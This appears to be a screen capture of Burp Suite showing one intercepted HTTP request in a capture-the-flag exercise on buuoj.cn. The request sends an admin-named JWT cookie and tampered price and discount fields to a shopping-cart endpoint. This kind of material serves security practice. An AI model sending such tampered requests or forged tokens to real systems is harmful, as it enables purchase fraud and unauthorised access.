 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.11 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Request to http://86221847-d71d-4f6c-92e0-fe37c699c56f.node5.buuoj.cn:81 [117.21.200.176]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
Inspector
1 POST /shopcar HTTP/1.1
2 Host: 86221847-d71d-4f6c-92e0-fe37c699c56f.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://86221847-d71d-4f6c-92e0-fe37c699c56f.node5.buuoj.cn:81
0 Connection: close
1 Referer: http://86221847-d71d-4f6c-92e0-fe37c699c56f.node5.buuoj.cn:81/shopcar
2 Cookie: _xsrf=2|083afe8f|8f92790e166381a63fc52468b732fb4d|1710987099 ; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo ; commodity_id =
"2|1:0|10:1710988599|12:commodity_id|8:MTYyNA==|549d72913ea0d9f4a33c4b39a598c85b27ed3be0d47903d67567e11da3f88550"
3 Upgrade-Insecure-Requests : 1
4
5 _xsrf=2%7C3666080d%7Cb1ce8f8c283f77240199d2ea896e0dcf%7C1710987099 &id=1624&price=1145141919.0 &discount=0.00000000001
Request Query Parameters
Request Attributes
Request Body Parameters
Request Cookies
Request Headers